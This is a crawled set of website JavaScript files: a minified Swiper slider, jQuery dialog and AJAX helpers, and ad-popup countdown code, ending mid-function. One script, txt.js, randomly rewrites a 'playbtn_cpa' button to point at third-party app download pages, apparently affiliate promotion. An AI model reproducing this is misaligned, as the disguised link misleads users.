                    13 === a.keyCode && (e(a.target).is(x.params.nextButton) ? (x.onClickNext(a), x.isEnd ? x.a11y.notify(x.params.lastSlideMessage) : x.a11y.notify(x.params.nextSlideMessage)) : e(a.target).is(x.params.prevButton) && (x.onClickPrev(a), x.isBeginning ? x.a11y.notify(x.params.firstSlideMessage) : x.a11y.notify(x.params.prevSlideMessage)), e(a.target).is("." + x.params.bulletClass) && e(a.target)[0].click())
                },
                liveRegion: e('<span class="' + x.params.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>'),
                notify: function(e) {
                    var a = x.a11y.liveRegion;
                    0 !== a.length && (a.html(""), a.html(e))
                },
                init: function() {
                    x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.a11y.makeFocusable(x.nextButton), x.a11y.addRole(x.nextButton, "button"), x.a11y.addLabel(x.nextButton, x.params.nextSlideMessage)),
                    x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.a11y.makeFocusable(x.prevButton), x.a11y.addRole(x.prevButton, "button"), x.a11y.addLabel(x.prevButton, x.params.prevSlideMessage)),
                    e(x.container).append(x.a11y.liveRegion)
                },
                initPagination: function() {
                    x.params.pagination && x.params.paginationClickable && x.bullets && x.bullets.length && x.bullets.each(function() {
                        var a = e(this);
                        x.a11y.makeFocusable(a),
                        x.a11y.addRole(a, "button"),
                        x.a11y.addLabel(a, x.params.paginationBulletMessage.replace(/{{index}}/, a.index() + 1))
                    })
                },
                destroy: function() {
                    x.a11y.liveRegion && x.a11y.liveRegion.length > 0 && x.a11y.liveRegion.remove()
                }
            },
            x.init = function() {
                x.params.loop && x.createLoop(),
                x.updateContainerSize(),
                x.updateSlidesSize(),
                x.updatePagination(),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.set(), x.params.scrollbarDraggable && x.scrollbar.enableDraggable()),
                "slide" !== x.params.effect && x.effects[x.params.effect] && (x.params.loop || x.updateProgress(), x.effects[x.params.effect].setTranslate()),
                x.params.loop ? x.slideTo(x.params.initialSlide + x.loopedSlides, 0, x.params.runCallbacksOnInit) : (x.slideTo(x.params.initialSlide, 0, x.params.runCallbacksOnInit), 0 === x.params.initialSlide && (x.parallax && x.params.parallax && x.parallax.setTranslate(), x.lazy && x.params.lazyLoading && (x.lazy.load(), x.lazy.initialImageLoaded = !0))),
                x.attachEvents(),
                x.params.observer && x.support.observer && x.initObservers(),
                x.params.preloadImages && !x.params.lazyLoading && x.preloadImages(),
                x.params.zoom && x.zoom && x.zoom.init(),
                x.params.autoplay && x.startAutoplay(),
                x.params.keyboardControl && x.enableKeyboardControl && x.enableKeyboardControl(),
                x.params.mousewheelControl && x.enableMousewheelControl && x.enableMousewheelControl(),
                x.params.hashnavReplaceState && (x.params.replaceState = x.params.hashnavReplaceState),
                x.params.history && x.history && x.history.init(),
                x.params.hashnav && x.hashnav && x.hashnav.init(),
                x.params.a11y && x.a11y && x.a11y.init(),
                x.emit("onInit", x)
            },
            x.cleanupStyles = function() {
                x.container.removeClass(x.classNames.join(" ")).removeAttr("style"),
                x.wrapper.removeAttr("style"),
                x.slides && x.slides.length && x.slides.removeClass([x.params.slideVisibleClass, x.params.slideActiveClass, x.params.slideNextClass, x.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),
                x.paginationContainer && x.paginationContainer.length && x.paginationContainer.removeClass(x.params.paginationHiddenClass),
                x.bullets && x.bullets.length && x.bullets.removeClass(x.params.bulletActiveClass),
                x.params.prevButton && e(x.params.prevButton).removeClass(x.params.buttonDisabledClass),
                x.params.nextButton && e(x.params.nextButton).removeClass(x.params.buttonDisabledClass),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.track && x.scrollbar.track.length && x.scrollbar.track.removeAttr("style"), x.scrollbar.drag && x.scrollbar.drag.length && x.scrollbar.drag.removeAttr("style"))
            },
            x.destroy = function(e, a) {
                x.detachEvents(),
                x.stopAutoplay(),
                x.params.scrollbar && x.scrollbar && x.params.scrollbarDraggable && x.scrollbar.disableDraggable(),
                x.params.loop && x.destroyLoop(),
                a && x.cleanupStyles(),
                x.disconnectObservers(),
                x.params.zoom && x.zoom && x.zoom.destroy(),
                x.params.keyboardControl && x.disableKeyboardControl && x.disableKeyboardControl(),
                x.params.mousewheelControl && x.disableMousewheelControl && x.disableMousewheelControl(),
                x.params.a11y && x.a11y && x.a11y.destroy(),
                x.params.history && !x.params.replaceState && window.removeEventListener("popstate", x.history.setHistoryPopState),
                x.params.hashnav && x.hashnav && x.hashnav.destroy(),
                x.emit("onDestroy"),
                e !== !1 && (x = null)
            },
            x.init(),
            x
        }
    };
    a.prototype = {
        isSafari: function() {
            var e = window.navigator.userAgent.toLowerCase();
            return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0
        } (),
        isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),
        isArray: function(e) {
            return "[object Array]" === Object.prototype.toString.apply(e)
        },
        browser: {
            ie: window.navigator.pointerEnabled || window.navigator.msPointerEnabled,
            ieTouch: window.navigator.msPointerEnabled && window.navigator.msMaxTouchPoints > 1 || window.navigator.pointerEnabled && window.navigator.maxTouchPoints > 1,
            lteIE9: function() {
                var e = document.createElement("div");
                return e.innerHTML = "<!--[if lte IE 9]><i></i><![endif]-->",
                1 === e.getElementsByTagName("i").length
            } ()
        },
        device: function() {
            var e = window.navigator.userAgent,
            a = e.match(/(Android);?[\s\/]+([\d.]+)?/),
            t = e.match(/(iPad).*OS\s([\d_]+)/),
            s = e.match(/(iPod)(.*OS\s([\d_]+))?/),
            r = !t && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
            return {
                ios: t || r || s,
                android: a
            }
        } (),
        support: {
            touch: window.Modernizr && Modernizr.touch === !0 ||
            function() {
                return !! ("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch)
            } (),
            transforms3d: window.Modernizr && Modernizr.csstransforms3d === !0 ||
            function() {
                var e = document.createElement("div").style;
                return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e
            } (),
            flexbox: function() {
                for (var e = document.createElement("div").style, a = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), t = 0; t < a.length; t++) if (a[t] in e) return ! 0
            } (),
            observer: function() {
                return "MutationObserver" in window || "WebkitMutationObserver" in window
            } (),
            passiveListener: function() {
                var e = !1;
                try {
                    var a = Object.defineProperty({},
                    "passive", {
                        get: function() {
                            e = !0
                        }
                    });
                    window.addEventListener("testPassiveListener", null, a)
                } catch(e) {}
                return e
            } (),
            gestures: function() {
                return "ongesturestart" in window
            } ()
        },
        plugins: {}
    };
    for (var t = ["jQuery", "Zepto", "Dom7"], s = 0; s < t.length; s++) window[t[s]] &&
    function(e) {
        e.fn.swiper = function(t) {
            var s;
            return e(this).each(function() {
                var e = new a(this, t);
                s || (s = e)
            }),
            s
        }
    } (window[t[s]]);
    var r;
    r = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7,
    r && ("transitionEnd" in r.fn || (r.fn.transitionEnd = function(e) {
        function a(i) {
            if (i.target === this) for (e.call(this, i), t = 0; t < s.length; t++) r.off(s[t], a)
        }
        var t, s = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
        r = this;
        if (e) for (t = 0; t < s.length; t++) r.on(s[t], a);
        return this
    }), "transform" in r.fn || (r.fn.transform = function(e) {
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e
        }
        return this
    }), "transition" in r.fn || (r.fn.transition = function(e) {
        "string" != typeof e && (e += "ms");
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e
        }
        return this
    }), "outerWidth" in r.fn || (r.fn.outerWidth = function(e) {
        return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth: null
    })),
    window.Swiper = a
} (),
"undefined" != typeof module ? module.exports = window.Swiper: "function" == typeof define && define.amd && define([],
function() {
    "use strict";
    return window.Swiper
});
// # sourceMappingURL=maps/swiper.jquery.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.cdtfcdc.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.hikcz.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cdtfcdc.com/template/conch/asset/js/parts/qireobj.js
body_size: 2342
content:
pp = null;
function CheckAll(objname) {

    objEvent = getEvent();
    if (objEvent.srcElement) id = objEvent.srcElement;
    else id = objEvent.target;

    if (objname != '') {
        var code_Values = document.getElementsByName(objname);
        for (i = 0; i < code_Values.length; i++) {
            if (code_Values[i].type == "checkbox") {
                code_Values[i].checked = id.checked;
            }
        }
    } else {
        var code_Values = document.getElementsByTagName("input");
        for (i = 0; i < code_Values.length; i++) {
            if (code_Values[i].type == "checkbox") {
                code_Values[i].checked = id.checked;
            }
        }
    }
}
$.extend({
    refresh: function(url) {
        window.location.href = url;
    }
});
function getEvent() {
    if (document.all) return window.event;
    func = getEvent.caller;
    while (func != null) {
        var arg0 = func.arguments[0];
        if (arg0) {
            if ((arg0.constructor == Event || arg0.constructor == MouseEvent) || (typeof(arg0) == "object" && arg0.preventDefault && arg0.stopPropagation)) {
                return arg0;
            }
        }
        func = func.caller;
    }
    return null;
}
jQuery.showfloatdiv = function(ox) {
    var oxdefaults = {
        txt: '数据加载中,请稍后...',
        classname: 'progressBar',
        left: 410,
        top: 210,
        wantclose: 1,
        suredo: function(e) {
            return false;
        },
        succdo: function(r) {},
        completetxt: '操作成功!',
        autoclose: 1,
        ispost: 0,
        cssname: 'alert',
        isajax: 0,
        intvaltime: 1500,
        redirurl: '/'
    };
    ox = ox || {};
    $.extend(oxdefaults, ox);
    $("#qirebox_overlay").remove();
    $("#qirebox").remove();
    if (oxdefaults.wantclose == 1) {
        var floatdiv = $('<div class="qirebox-overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox png-img"><iframe frameborder="0" class="ui-iframe"></iframe><table class="ui-dialog-box"><tr><td><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-tip alert" id="ui-cnt"><span id="xtip">' + oxdefaults.txt + '</span></div></div><div class="ui-dialog-close"><span class="close">关闭</span></div></div></td></tr></table></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
        $("#ui-cnt").removeClass('succ error alert loading').addClass(oxdefaults.cssname);
        $(".ui-dialog-close").click(function() {
            $.closefloatdiv();
        });
        if (oxdefaults.isajax == 1) {
            objEvent = getEvent();
            if (objEvent.srcElement) id = objEvent.srcElement;
            else id = objEvent.target;
            var idval = (id.attributes["data"].nodeValue != null && id.attributes["data"].nodeValue != undefined) ? id.attributes["data"].nodeValue: id.data;
            $.ajax({
                url: idval,
                async: true,
                type: 'get',
                cache: true,
                dataType: 'json',
                success: function(data, textStatus) {
                    if (data.msg != null && data.msg != undefined) {
                        $("#xtip").html(data.msg);
                    } else {
                        $("#xtip").html(oxdefaults.completetxt);
                    }
                    oxdefaults.succdo(data);
                    if (data.wantclose != null && data.wantclose != undefined) {
                        $.hidediv(data);
                    } else if (oxdefaults.autoclose == 1) {
                        $.hidediv(data);
                    }
                    if (data.wantredir != undefined || data.wantredir != null) {
                        if (data.redir != undefined || data.redir != null) {
                            setTimeout("$.refresh('" + data.redir + "')", oxdefaults.intvaltime);
                        } else {
                            setTimeout("$.refresh('" + oxdefaults.redirurl + "')", oxdefaults.intvaltime);
                        }
                    }
                },
                error: function(e) {
                    $("#xtip").html('系统繁忙,请稍后再试...');
                }
            });
        }
    } else if (oxdefaults.wantclose == 2) {
        objEvent = getEvent();
        if (objEvent.srcElement) id = objEvent.srcElement;
        else id = objEvent.target;
        var idval = (id.attributes["data"].nodeValue != null && id.attributes["data"].nodeValue != undefined) ? id.attributes["data"].nodeValue: id.data;
        var floatdiv = $('<div class="qirebox-overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox png-img"><iframe frameborder="0" class="ui-iframe"></iframe><table class="ui-dialog-box"><tr><td><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-tip alert" id="ui-cnt"><span id="xtip">' + oxdefaults.txt + '</span></div></div><div class="ui-dialog-todo"><a class="ui-link ui-link-small" href="javascript:void(0);" id="surebt">确定</a><a class="ui-link ui-link-small cancelbt"  id="cancelbt">取消</a><input type="hidden" id="hideval" value=""/></div><div class="ui-dialog-close"><span class="close">关闭</span></div></div></td></tr></table></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
        $(".ui-dialog-close").click(function() {
            $.closefloatdiv();
        });
        $(".cancelbt").click(function() {
            $.closefloatdiv();
        });
        $("#surebt").click(function(e) {
            if (!oxdefaults.suredo(e)) {
                $(".ui-dialog-todo").remove();
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                if (oxdefaults.ispost == 0) {
                    $.ajax({
                        url: idval,
                        async: true,
                        type: 'get',
                        cache: true,
                        dataType: 'json',
                        success: function(data, textStatus) {
                            if (data.msg != null && data.msg != undefined) {
                                $("#xtip").html(data.msg);
                            } else {
                                $("#xtip").html(oxdefaults.completetxt);
                            }
                            oxdefaults.succdo(data);
                            if (data.wantclose != null && data.wantclose != undefined) {
                                $.hidediv(data);
                            } else if (oxdefaults.autoclose == 1) {
                                $.hidediv(data);
                            }
                        },
                        error: function(e) {
                            $("#xtip").html('系统繁忙,请稍后再试...');
                        }
                    });
                } else {
                    $("#" + oxdefaults.formid).qiresub({
                        curobj: $("#surebt"),
                        txt: '数据提交中,请稍后...',
                        onsucc: function(result) {
                            oxdefaults.succdo(result);
                            $.hidediv(result);
                        }
                    }).post({
                        url: oxdefaults.url
                    });
                }
            } else {
                oxdefaults.succdo(e);
            }
        });
    } else {
        var floatdiv = $('<div class="qirebox_overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox"><iframe frameborder="0" class="ui-iframe"></iframe><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-box"<div class="ui-cnt" id="ui-cnt">' + oxdefaults.txt + '</div></div></div></div></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
    }
    $('#qirebox_overlay').bind('click', 
    function(e) {
        $.closefloatdiv(e);
        if (pp != null) {
            clearTimeout(pp);
        }
    });
};
jQuery.closefloatdiv = function(e) {
    $("#qirebox_overlay").remove();
    $("#qirebox").remove();
};
jQuery.hidediv = function(e) {
    var oxdefaults = {
        intvaltime: 1500
    };
    e = e || {};
    $.extend(oxdefaults, e);
    if (e.msg != null && e.msg != undefined) {
        $("#ui-cnt").html(e.msg);
    }
    if (parseInt(e.rcode) == 1) {
        $("#ui-cnt").removeClass('loading error alert').addClass('succ');
    } else if (parseInt(e.rcode) < 1) {
        $("#ui-cnt").removeClass('loading alert succ').addClass('error');
    }
    pp = setTimeout("$.closefloatdiv()", oxdefaults.intvaltime);
}; (function($) {
    $.fn.qiresub = function(options) {
        var defaults = {
            txt: '数据提交中,请稍后...',
            redirurl: window.location.href,
            dataType: 'json',
            onsucc: function(e) {},
            onerr: function() {
                $.hidediv({
                    msg: '系统繁忙'
                });
            },
            oncomplete: function() {},
            intvaltime: 1500
        };
        options.curobj.attr('disabled', true);
        var ox = options.curobj.offset();
        var options = $.extend(defaults, options);
        $.showfloatdiv({
            offset: ox,
            txt: defaults.txt
        });
        var obj = $(this);
        var id = obj.attr('id');
        return {
            post: function(e) {
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                $.post(e.url, obj.serializeArray(), 
                function(result) {
                    options.curobj.attr('disabled', false);
                    defaults.onsucc(result);
                    if (result.closediv != undefined || result.closediv != null) {
                        $.closefloatdiv();
                    }
                    if (result.wantredir != undefined || result.wantredir != null) {
                        if (result.redir != undefined || result.redir != null) {
                            setTimeout("$.refresh('" + result.redir + "')", options.intvaltime);
                        } else {
                            setTimeout("$.refresh('" + options.redirurl + "')", options.intvaltime);
                        }
                    }
                },
                options.dataType).error(function() {
                    options.curobj.attr('disabled', false);
                    defaults.onerr();
                }).complete(function() {
                    defaults.oncomplete();
                    options.curobj.attr('disabled', false);
                });
            },
            implodeval: function(e) {
                val = $("#" + id + " :input").map(function() {
                    if ($(this).attr('name') != '' && $(this).attr('name') != undefined) {
                        return $(this).attr('name') + "-" + $(this).val();
                    }
                }).get().join("-");
                return val;
            },
            get: function(e) {
                $(".ui-dialog-todo").remove();
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                var val = this.implodeval();
                $.get(e.url + "-" + val, '', 
                function(result) {
                    options.curobj.attr('disabled', false);
                    defaults.onsucc(result);
                    if (result.wantredir != undefined || result.wantredir != null) {
                        if (result.redir != undefined || result.redir != null) {
                            setTimeout("$.refresh(" + result.redir + ")", options.intvaltime);
                        } else {
                            setTimeout("$.refresh(" + options.redirurl + ")", options.intvaltime);
                        }
                    }
                },
                options.dataType).error(function() {
                    options.curobj.attr('disabled', false);
                    defaults.onerr();
                }).complete(function() {
                    defaults.oncomplete();
                    options.curobj.attr('disabled', false);
                });
            }
        };
    };
    $.fn.ajaxdel = function(options) {
        var defaults = {
            txt: '数据提交中,请稍后...',
            redirurl: window.location.href,
            dataType: 'json',
            onsucc: function(e) {},
            onerr: function() {},
            oncomplete: function() {},
            intvaltime: 3000
        };
        $(".ui-dialog-todo").remove();
        $("#ui-cnt").removeClass('succ error alert').addClass('loading');
        var options = $.extend(defaults, options);
        var ajurl = $(this).attr('url');
        $.ajax({
            url: ajurl,
            success: function(data) {
                options.onsucc(data);
            },
            error: function() {
                options.onerr();
            },
            complete: function() {
                options.oncomplete();
            },
            dataType: 'json'
        });
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.cdtfcdc.com/template/conch/js/ggjs.js
body_size: 1147
content:
$(function(){
var tc = $("#tcjs").val();
var tchttp = $("#tchttp").val();
var tctext = $("#tctext").val();
var tcimg = $("#tcimg").val();
var tchttp2 = $("#tchttp2").val();
var tctext2 = $("#tctext2").val();
var tcimg2 = $("#tcimg2").val();
var tchttp3 = $("#tchttp3").val();
var tctext3 = $("#tctext3").val();
var tcimg3 = $("#tcimg3").val();
var click24 = false;
if(MAC.Cookie.Get("Aiblog") != "1"){
    $("#gga").html('<div class="popup"><div class="row"><ul><li><a href="'+tchttp+'" target="_blank" title="'+tctext+'"><img src="'+tcimg+'" atl="'+tctext+'"></a></li><li><a href="'+tchttp2+'" target="_blank" title="'+tctext2+'"><img src="'+tcimg2+'" atl="'+tctext2+'"></a></li><li><a href="'+tchttp3+'" target="_blank" title="'+tctext3+'"><img src="'+tcimg3+'" atl="'+tctext3+'"></a></li></ul><div class="bottom"><div class="check"><span><i class="iconfont i-you"></i></span><p>点击不显示</p></div><i id="iconfont" class="iconfont">&#xe616;</i></div></div></div>');
}else{
    $(".popup").css("display","none");
}
$(".popup .check").click(function(){
    $(this).addClass("on");
	click24 = true;
})
$(".popup #iconfont").click(function(){
    $(".popup").css("display","none");
	if(click24){
		MAC.Cookie.Set("Aiblog","1",tc);
	}
});
});


var ggjs = $("#ggjs").val();
var ggjs2 = $("#ggjs2").val();
var ggjs3 = $("#ggjs3").val();
var ggjs4 = $("#ggjs4").val();
var ggjs5 = $("#ggjs5").val();
var ggjs6 = $("#ggjs6").val();
var ggjs7 = $("#ggjs7").val();
var ggjs8 = $("#ggjs8").val();
var ggjs9 = $("#ggjs9").val();
var ggjs10 = $("#ggjs10").val();
var ggjs11 = $("#ggjs11").val();
var ggjs12 = $("#ggjs12").val();
var ggjs13 = $("#ggjs13").val();
var ggjs14 = $("#ggjs14").val();
var ggjs15 = $("#ggjs15").val();
var ggjs16 = $("#ggjs16").val();
var ggjs17 = $("#ggjs17").val();
var ggjs18 = $("#ggjs18").val();
var ggjs19 = $("#ggjs19").val();
var ggjs20 = $("#ggjs20").val();
var ggjs21 = $("#ggjs21").val();
var ggjs22 = $("#ggjs22").val();
var ggjs23 = $("#ggjs23").val();
var ggjs24 = $("#ggjs24").val();
var ggjs25 = $("#ggjs25").val();
var ggjs26 = $("#ggjs26").val();
var ggjs27 = $("#ggjs27").val();
var ggjs28 = $("#ggjs28").val();
var ggjs29 = $("#ggjs29").val();
var ggjs30 = $("#ggjs30").val();
var ggjs31 = $("#ggjs31").val();
var ggjs32 = $("#ggjs32").val();
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg").css("display","none");
            $("#sgg11").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs2;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg2").css("display","none");
            $("#sgg12").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs3;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg3").css("display","none");
            $("#sgg13").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs4;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg4").css("display","none");
            $("#sgg14").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs5;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg5").css("display","none");
            $("#sgg15").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs6;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg6").css("display","none");
            $("#sgg16").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs7;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg7").css("display","none");
            $("#sgg17").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs8;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg8").css("display","none");
            $("#sgg18").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs9;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg9").css("display","none");
            $("#sgg19").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs10;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg10").css("display","none");
            $("#sgg20").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs11;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg21").css("display","none");
            $("#sgg31").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs12;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg22").css("display","none");
            $("#sgg32").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs13;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg23").css("display","none");
            $("#sgg33").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs14;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg24").css("display","none");
            $("#sgg34").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs15;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
